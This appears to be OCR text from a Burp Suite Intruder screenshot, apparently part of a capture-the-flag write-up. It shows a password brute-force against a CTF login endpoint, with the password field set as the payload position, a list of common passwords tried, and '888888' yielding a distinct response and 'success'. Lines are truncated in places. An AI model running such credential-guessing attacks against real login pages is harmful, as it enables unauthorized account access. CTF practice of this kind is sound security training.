 Configure the positions where payloads will be inserted, t
Target: http://node1.hgame.vidar.club:32226
1 POST /login HTTP/1.1
2 Host : node1.hgame.vidar.club:32226
3 Content-Length : 21
4 User-Agent : Mozilla/5.0 (Windows NT 10.0;
Chrome/105.0.5195.102 Safari/537.36
5 Content-Type : application/x-www-form-urlenco
6 Accept : */*
7 Origin : http://node1.hgame.vidar.club:32226
8 Referer : http://node1.hgame.vidar.club:32226
9 Accept-Encoding : gzip, deflate
10 Accept-Language : zh-CN,zh;q=0.9
11 Connection : close
12
13 username =shallot &password =§1§
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
274 888888 200 385
0 200 140
1 200 140
2 abc@123 200 140
3 admin@@123 200 140
4 abc@@123 200 140
5 admin@admin 200 140
6 ASDasd123 200 140
7 sa_123456 200 140
8 t123456 200 140
9 Qazwsx_123 200 140
10 Abcd!@#$ 200 140
11 abcd.1234 200 140
12 123123abc 200 140
Request Response
Pretty Raw Hex Render
1 success